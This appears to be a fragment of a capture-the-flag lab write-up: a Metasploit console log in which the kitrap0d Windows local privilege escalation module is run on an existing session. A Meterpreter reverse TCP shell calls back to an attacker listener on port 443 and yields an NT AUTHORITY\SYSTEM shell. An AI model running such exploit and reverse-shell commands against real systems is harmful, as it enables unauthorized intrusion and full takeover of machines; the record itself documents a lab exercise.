 msf6 exploit(multi/handler) > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost 10.10.14.2
lhost => 10.10.14.2
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lport 443
lport => 443
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1
msf6 exploit(windows/local/ms10_015_kitrap0d) > exploit
[*] Started reverse TCP handler on 10.10.14.2:443
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 3192 launched.
[*] Reflectively injecting the DLL into 3192...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (177734 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.2:443 -> 10.10.10.5:49168) at 2025-08-23 08:28:01 +0000

meterpreter > shell
Process 3112 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

c:\windows\system32\inetsrv>whoami
whoami
nt authority\system

c:\windows\system32\inetsrv>